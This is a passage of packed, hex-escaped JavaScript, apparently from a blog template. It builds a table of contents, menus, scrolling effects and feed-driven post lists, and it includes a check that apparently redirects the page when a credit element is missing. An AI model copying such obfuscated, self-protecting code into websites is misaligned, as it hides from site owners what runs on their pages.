x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x3